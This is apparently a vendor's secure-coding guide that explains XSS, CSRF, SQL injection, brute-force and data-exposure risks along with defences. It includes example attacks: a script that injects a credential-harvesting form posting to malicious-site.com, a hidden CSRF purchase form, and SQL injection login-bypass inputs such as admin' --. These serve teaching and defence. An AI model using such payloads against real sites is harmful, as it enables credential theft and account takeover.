Secure Coding: Top Risks, Best Practices, and Techniques

Updated February 7, 2025.

Secure coding is a fundamental requirement of modern software development, encompassing web, mobile, cloud-native, and IoT applications. It integrates security controls and best practices throughout the development lifecycle to protect against evolving cyber threats. Modern secure coding practices address security at every phase - from architecture and design through development, testing, deployment, and runtime monitoring.
This comprehensive approach ensures applications are resilient against common threats like SQL injection, cross-site scripting (XSS), and supply chain attacks while meeting compliance requirements for data protection. For developers, understanding and implementing secure coding practices is crucial for protecting applications, user data, and organizational assets in an increasingly sophisticated threat landscape.
This guide explores critical vulnerabilities, security best practices, essential tools, and proven strategies for building secure applications in today's complex digital ecosystem.
» Learn how to develop secure code faster with Jit
5 most common web application risks, and how to prevent them
Vulnerability | Impact | Prevention Techniques |
---|---|---|
Cross-Site Scripting (XSS) | - Theft of session tokens and sensitive data - User session highjacking - Malware delivery - UI manipulation - Credential harvesting | - Context-aware output encoding - Content Security Policy (CSP) Level - Trusted Types of DOM manipulation - Framework security features (React, Angular, VUE) - Input validation with strong typing |
Cross-Site Request Forgery (CSRF) | - Unauthorized transactions - Account compromise - Data manipulation - Privilege escalation | - Same-Site cookie attributes - Custom request headers? - CSRF tokens with proper entry - Origin validation - Framework CSRF protection |
Authentication Attacks | - Account takeover - Credential stuffing - Password spraying - Session highjacking - Privilege escalation | - Adaptive MFA - Password complexity requirements - Account lockout policies - Rate limiting - Secure session management |
Brute Force Attacks | Compromises user accounts through repeated attempts to guess credentials. | Implement rate limiting, CAPTCHAs, account lockout policies, and enforce strong password rules. |
Sensitive Data Exposure | - Identify theft - Financial fraud - Regulatory violations - Reputational damage - Legal liability | - End-to-end encryption - Data classifcation - Access controls - Data minimization - Secure key management |
1. Cross-Site Scripting (XSS)
Cross-site scripting (XSS) continues to be one of the most critical web security vulnerabilities, ranking consistently in the OWASP Top 10. XSS vulnerabilities arise when applications incorporate untrusted data into web pages without proper validation or encoding, enabling attackers to inject and execute malicious scripts in users' browsers.
Modern XSS attacks can result in:
Complete account takeover through session token theft
Credential theft via manipulated login forms
Distribution of malware to users
Theft of sensitive API keys and tokens
Exfiltration of client-side data
Website defacement and UI manipulation
Network pivoting and internal system access
The business impact extends beyond immediate technical compromises, potentially leading to:
Regulatory compliance violations
Loss of customer trust
Legal liability
Brand reputation damage
Financial losses from fraud
Types of XSS Attacks
1. Reflected XXS
Occurs when user input is immediately returned by server
Often delivered through malicious links or forms
Typically requires social engineering for exploitation
Can bypass basic XSS filters through encoding tricks
Commonly used in phishing campaigns
2. Stored XXS
Malicious code is permanently stored in application database
Affects multiple users who access compromised data
Often found in comment systems, profiles, and reviews
Higher impact due to persistent nature
Can be triggered through multiple entry points
3. Dom-based XSS
Executes entirely in the browser through JavaScript
Common in modern single-page applications (SPAs)
Often bypasses server-side protections
Can be introduced through third-party scripts
Requires client-side security controls
Modern Prevention Techniques
1. Framework Security Controls
Use React's automatic escaping and strictly validate dangerouslySetInnerHTML
Implement Angular's DomSanitizer and built-in XSS protections
Apply Vue.js security directives and template syntax
Leverage Svelte's template safety features
Maintain current framework versions for security patches
2. Content Security Policy (CSP) Implementation
Deploy CSP Level 3 with nonce-based strict-dynamic
Enable Trusted Types for DOM manipulation
Configure robust violation reporting
Implement strict source directives
Use frame-ancestors for clickjacking protection
3. Input Handling
Implement strong typing for all inputs
Validate against strict schemas
Apply context-specific sanitization
Use parameterized interfaces
Maintain allowlists for permitted content
4. Output Encoding
Apply context-aware encoding (HTML, JS, CSS, URL)
Use modern sanitization libraries
Implement encoding at framework level
Validate encoded output
Handle UTF-8 and other encodings properly
Example Attack
An attacker finds a vulnerability in a banking application that allows unsanitized user input to be displayed on the homepage. The attacker injects the following code into a comment section:
<script>
document.body.innerHTML =
'<form action="http://malicious-site.com" method="POST">' +
'<input name="username" placeholder="Username" />' +
'<input name="password" type="password" placeholder="Password" />' +
'<button type="submit">Log in</button>' +
'</form>';
</script>
2. Cross-Site Request Forgery (CSRF)
CSRF is a subtle yet powerful attack that forces authenticated users to execute unwanted actions on a trusted web application. For instance, an attacker could craft a malicious link or form that, when clicked by the user, triggers actions like fund transfers, account updates, or privilege changes without the user’s knowledge.
What makes CSRF particularly dangerous is that the attack leverages the victim's authenticated session, giving it access to sensitive resources or functionalities.
Prevention Techniques
- CSRF Tokens: Generate cryptographically secure, unpredictable tokens with sufficient entropy (at least 32 bytes). Tokens should be tied to the user's session and validated with constant-time comparison on the server side.
- Cookie Attributes: Set the SameSite attribute to 'Strict' for cookies containing session identifiers or authentication tokens. For APIs supporting cross-origin requests, use 'Lax' with additional custom header validation.
- Custom Request Headers: Require custom headers (e.g., 'X-Requested-With: XMLHttpRequest') for state-changing operations, as these cannot be set by cross-origin requests without explicit CORS configuration.
Example Attack
A social media platform has a feature that allows users to purchase ad credits. The form for purchasing credits looks like this:
An attacker embeds this form into a malicious blog post and hides the submit button using CSS. If the victim is logged in and visits the blog, the browser submits the form automatically, deducting credits from the victim's account and transferring them to the attacker.<form action="https://socialmedia.com/buyCredits" method="POST">
<input type="hidden" name="user_id" value="victim_user_id">
<input type="hidden" name="amount" value="500">
<input type="submit" value="Buy Credits">
</form>
3. SQL Injection
SQL injection is one of the most critical and widespread vulnerabilities. It allows attackers to manipulate database queries through malicious user input. This attack can result in unauthorized access to sensitive data, deletion or modification of records, and even complete compromise of the database.
The consequences of SQL injection can range from minor data breaches to catastrophic system failures, particularly in applications handling sensitive information like financial or healthcare records.
Prevention Techniques
Parameterized queries: Use prepared statements that separate SQL code from user input. This ensures that user-provided data is treated strictly as a parameter, preventing it from being interpreted as part of the SQL command.
ORM frameworks: Employ ORM tools like Hibernate, Sequelize, or Entity Framework, which abstract query construction and mitigate the risk of injection vulnerabilities. These frameworks are designed to handle input safely by default.
Database permissions: Limit database user privileges to the minimum necessary for the application. For example, a web application user account should only have read or write permissions for specific tables, reducing the potential damage from an exploited query.
Example Attack
An online store has a login form that directly embeds user input into SQL queries:
// Vulnerable code - DO NOT USE
const loginQuery = `
SELECT * FROM users
WHERE username = '${username}'
AND password_hash = '${password}'
`;
An attacker enters the following username:
admin' --
The resulting SQL query becomes:
SELECT * FROM users
WHERE username = 'admin' --'
AND password_hash = 'anything'
Since the -- comments out the rest of the query, the attacker can log in as 'admin' without knowing the password. Similar attacks could use OR '1'='1' to bypass authentication entirely.
Prevention requires parameterized queries:
const query = '
SELECT * FROM users
WHERE username = ?
AND password_hash = ?';
const [user] = await connection.execute(query, [username, password]);
4. Brute Force Attacks
Brute-force attacks involve systematic attempts to gain unauthorized access through credential guessing. Modern brute-force attacks include:
Password spraying (trying common passwords across many accounts)
Credential stuffing (using leaked username/password combinations)
Dictionary attacks (using word lists with common variations)
Rainbow table attacks (using precomputed hash chains)
These attacks target not only password authentication but also API keys, session tokens, and encryption keys. Without proper defenses, automated tools can attempt millions of combinations per second using distributed networks and GPU acceleration.
Prevention Techniques
- Rate limiting: Implement restrictions on the number of login attempts per user or IP address within a specified timeframe, such as three attempts per minute. This limits the speed at which brute force attempts can occur and might help you spot the attempts.
- CAPTCHA: Integrate CAPTCHA solutions like Google reCAPTCHA to distinguish between human users and automated scripts. CAPTCHAs effectively disrupt automated attack tools.
- Account lockout policies: Temporarily lock user accounts after several consecutive failed login attempts and potentially request that they update their login details. This measure discourages attackers from persisting in brute force efforts and protects legitimate users.
Example Attack
An attacker uses an automated script to attempt thousands of username and password combinations on a poorly protected login endpoint. For example:
Username: 'admin',
Passwords tried: 'admin123', 'password', 'qwerty123', etc.
Without rate limiting or account lockout policies, the attacker eventually guesses the correct credentials, gaining access to the admin account and sensitive application data.
5. Sensitive Data Exposure
Sensitive data exposure occurs when applications fail to adequately protect critical information, such as passwords, credit card numbers, or personal identifiers.
This vulnerability often stems from improper storage practices, weak encryption, or insecure transmission protocols. Attackers exploiting this flaw can steal or misuse the data, resulting in identity theft, financial fraud, and significant reputational damage to the organization.
The importance of securing sensitive data cannot be overstated, especially in industries like finance and healthcare where compliance with strict regulations is mandatory.
Prevention Techniques
Data Classification and Encryption:
- Use AES-256-GCM for sensitive data at rest
- Implement end-to-end encryption for data in transit
- Apply format-preserving encryption when needed
- Use key management systems (KMS) for key storage
Tokenization:
- Use cryptographically secure tokens
- Implement token vaulting with HSM protection
- Ensure token formats preserve data types
- Rotate tokenization keys regularly
Data Minimization:
- Implement data retention policies
- Use secure deletion methods
- Hash or tokenize PII when possible
- Log access to sensitive data
Example Attack
An e-commerce platform stores user passwords in plain text in its database. A data breach exposes the database, revealing usernames and passwords. Since many users reuse passwords across platforms, attackers use these credentials to access other accounts (e.g., email & banking).
Additionally, if the database is leaked, sensitive information such as credit card numbers stored without encryption can lead to financial fraud.
Best Practices for Secure Coding
1. Employee Training
Conduct annual training sessions to educate developers on secure coding practices and the latest security threats. Empowering teams with knowledge fosters a proactive approach to web and application security.
2. Encryption
Encryption is critical to safeguarding sensitive data, both at rest and in transit. Without robust encryption, data is vulnerable to interception, theft, or tampering.
Encrypting data at rest ensures that even if storage systems are compromised, the data remains inaccessible. Similarly, encrypting data in transit prevents attackers from intercepting sensitive information during transmission.
Encryption requirements:
1. Data in Transit:
- TLS 1.3 (required) or TLS 1.2 with secure cipher suites
- Certificate validation and pinning
- Perfect Forward Secrecy (PFS)
- Secure protocol negotiation
2. Data at Rest:
- AES-256-GCM for symmetric encryption
- RSA-4096 or ECC for asymmetric encryption
- Proper IV/nonce generation
- Authenticated encryption modes
3. Key Management:
- Use cloud KMS or HSM solutions
- Implement automated key rotation
- Separate keys by environment and purpose
- Monitor key usage and access
4. Implementation:
- Use validated cryptographic libraries
- Avoid custom encryption implementations
- Implement secure key storage
- Regular cryptographic health checks
3. Logging and Monitoring
Logging and monitoring are essential for detecting and responding to security incidents. By tracking system activity, organizations can identify patterns, detect anomalies, and respond to threats proactively. Poor logging practices, however, can expose sensitive data and create additional vulnerabilities.
Logging and monitoring tips:
Mask sensitive data: Ensure that logs do not expose sensitive information such as passwords, API keys, or personal identification details. Use filters to sanitize sensitive data.
Set retention policies: Define a clear policy for retaining logs, limiting storage duration to only what is necessary for compliance or analysis purposes.
Configure alerts: Implement alerting mechanisms to flag unusual activities, such as multiple failed login attempts or unexpected data access patterns.
4. Dependency Management
Third-party libraries and dependencies are a common source of vulnerabilities in modern applications. Using outdated or untrusted libraries can expose your application to significant risks. Proper dependency management ensures that your software remains secure and up-to-date.
Dependency management tips:
Minimize dependencies: Avoid unnecessary dependencies and rely on core functionality provided by mature frameworks and libraries.
Use reputable sources: Choose libraries with strong community support, frequent updates, and a proven track record for security. Check metrics such as downloads, issues, and maintenance activity on platforms like GitHub.
Automated scanning: Leverage tools like Jit SCA or OWASP Dependency-Check to scan for vulnerabilities in your dependencies and receive automated alerts for updates or patches.
» Check out our guide to dependency tree mapping
5. Utilize Secure Frameworks
Modern frameworks like React.js and Spring Boot incorporate security features by design, reducing the burden on developers to implement these protections manually.
Tips for utilizing secure frameworks:
Retain default settings: Frameworks often include built-in security mechanisms such as CSRF protection, output encoding, and secure cookie handling. Avoid disabling these settings unless absolutely necessary.
Avoid manual overrides: Resist the temptation to bypass or rewrite built-in security features, as this can introduce vulnerabilities.
Leverage security features: Use the security modules provided by the frameworks, such as Spring Security for authentication and access control or React’s protection against XSS attacks.
» Learn more with our guide to choosing and automating security frameworks and tips to use the SLSA framework
6. Implement vulnerability detection and logging tools
To integrate secure coding into the development workflow, developers can leverage various tools designed to identify vulnerabilities, maintain code quality, and enforce best practices. These tools streamline the process of building secure applications and provide continuous oversight.
Examples of different security tools:
Code security scanners: Tools like GitHub Security, ZAP, and static or dynamic application security testing (SAST/DAST) solutions identify vulnerabilities in code and application behavior. Dependency scanners like Jit SCA monitor third-party libraries for known vulnerabilities, ensuring secure dependencies.
Secrets detection tools: Secrets scanners, such as Jit secrets detection, detect exposed credentials or sensitive data in code repositories. These tools proactively prevent leaks by alerting developers to potential issues before they escalate and enabling swift remediation.
Code quality tools: Linters, like ESLint for JavaScript or Pylint for Python, enforce coding standards and highlight areas for improvement, ensuring that secure coding principles are followed consistently.
Logging and monitoring systems: Platforms like New Relic provide structured logging, real-time monitoring, and alert configuration. These capabilities help detect and respond to unusual activity, supporting ongoing application security efforts.
» Here's our list of the best open-source application security tools and our guide to running free secret scans with Gitleaks and Jit
Advanced Techniques for Enhancing Development Security
1. Serialization Security
Serialization enables objects to be converted into formats like JSON or XML for storage or transmission, while insecure deserialization can introduce significant vulnerabilities. Attackers can craft malicious data to exploit deserialization processes, potentially gaining unauthorized access or executing arbitrary code.
Best practices for serialization security:
- Input validation: Implement strict schema validation before deserialization
- Use safe deserializers: Employ security-hardened libraries that prevent arbitrary code execution
- Access controls: Restrict which classes can be deserialized through allowlisting
2. Session Hijacking Prevention
Session hijacking occurs when an attacker gains unauthorized access to a user’s session by stealing their session identifier, typically stored in cookies. This attack can compromise sensitive user data or account control.
Techniques to prevent session hijacking:
- Secure flag: Set the 'Secure' flag on cookies to ensure they are only transmitted over HTTPS, protecting them from interception.
- HTTP-only flag: Use the 'HttpOnly' flag to prevent client-side scripts, such as those from XSS attacks, from accessing session cookies.
- SameSite policies: Apply the 'SameSite' attribute to cookies, restricting their use to requests originating from the same domain.
- Session Security: Implement absolute and sliding session timeouts; Use secure session ID generation with sufficient entropy (at least 128 bits); Regenerate session IDs after privilege changes; Validate session data integrity with signed tokens
3. CI/CD Pipeline Security
Continuous Integration and Continuous Deployment (CI/CD) pipelines are essential for modern software development, but they can also introduce vulnerabilities if not properly secured. Automating security checks within CI/CD pipelines reduces risks and ensures that security measures evolve alongside application features.
Best practices for CI/CD pipeline security:
Automated security scans: Integrate static and dynamic analysis tools to identify vulnerabilities in code and runtime environments during the build process.
Container scanning: Use tools like Trivy or Aqua Security to detect vulnerabilities in containerized applications and their dependencies.
Periodic vulnerability reviews: Schedule regular security reviews of the pipeline and application to address emerging threats and vulnerabilities.
» Need specific tools? Here are our recommendations for the best SAST tools and DAST tools
The Shift-Left Approach to Secure Coding: A New Standard for Development
The shift-left security approach integrates security practices throughout the entire development lifecycle, starting from the initial planning and design phases. This methodology:
- Embeds security considerations into requirements gathering
- Implements security controls during architecture design
- Automates security testing in development workflows
- Validates security measures during code review
- Monitors security metrics throughout deployment
This proactive approach prevents security vulnerabilities by addressing them at their source, rather than discovering them during later testing or production stages.
Traditionally, security concerns were tackled during testing or after deployment, often leading to costly vulnerabilities. Shift-left security enables early detection and prevention of risks, saving resources, and reducing exposure.
This methodology fosters security awareness among developers and aligns with DevSecOps principles, where security is a shared responsibility. Using secure frameworks, early security scans, and CI/CD testing helps identify and mitigate risks before they escalate. Shift-left not only improves application security but also balances speed-to-market with resilience, ensuring robust applications from the outset.
Benefits of the Shift-Left Approach
Early risk detection: Identifies vulnerabilities during development, reducing the likelihood of costly fixes later.
Cost efficiency: Prevents expensive post-deployment security issues by addressing risks upfront.
Enhanced developer awareness: Encourages developers to adopt security best practices throughout the coding process.
Faster delivery: Streamlines the secure development lifecycle by integrating security into CI/CD workflows.
Improved compliance: Ensures adherence to industry standards and regulations, minimizing legal and reputational risks.
Level up Your Coding Security
Secure coding bridges the gap between functionality and safety, transforming applications into robust, trustworthy platforms for users and businesses alike. Whether through mitigating vulnerabilities like SQL injection or leveraging tools to automate security checks, these practices define a proactive approach to cybersecurity.
By embedding these principles into every stage of development, organizations not only protect their applications but also reinforce the trust that underpins their digital relationships.
» Book a demo with us to see how Jit can improve your coding security